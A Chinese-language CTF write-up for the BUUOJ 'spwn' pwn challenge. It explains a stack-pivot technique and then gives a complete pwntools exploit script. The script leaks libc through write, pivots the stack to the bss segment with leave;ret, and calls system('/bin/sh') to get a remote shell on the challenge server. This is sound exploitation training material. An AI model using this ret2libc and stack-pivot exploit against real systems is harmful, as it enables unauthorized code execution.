这道题让我对栈迁移的攻击有了更深的意识
- 首先看是多少位的文件
- 放到ida看一下
很明显的泄露libc，看到第一次输入是在bss段（输入的东西都将直接执行），第二次输入是在栈上但是只有0x8个字节的溢出，所以我们需要进行栈迁移迁移到更大的地方
- 看一下wp
因为栈空间太小放不下参数，必须把参数放到bss段，但参数在bss段时system函数取不到，所以需要用leave把esp也移到bss段，让system能找到参数。

from pwn import *
from LibcSearcher import *

r=remote('node3.buuoj.cn',28463)
#r=process('./spwn')
elf=ELF('./spwn')
write_plt=elf.plt['write']
write_got=elf.got['write']
main_addr=elf.symbols['main']
bss_addr=0x0804A300
leave_ret=0x08048511

payload=p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(4)
r.recvuntil("What is your name?")
r.send(payload)

payload1='a'*0x18+p32(bss_addr-4)+p32(leave_ret)
r.recvuntil("What do you want to say?")
r.send(payload1)

write_addr=u32(r.recv(4))
print('[+]write_addr: ',hex(write_addr))
libc=LibcSearcher('write',write_addr)
libc_base=write_addr-libc.dump('write')
system_addr=libc_base+libc.dump('system')
bin_addr=libc_base+libc.dump('str_bin_sh')

r.recvuntil("What is your name?")
payload=p32(system_addr)+p32(main_addr)+p32(bin_addr)
r.send(payload)

r.recvuntil("What do you want to say?")
r.send(payload1)

r.interactive()

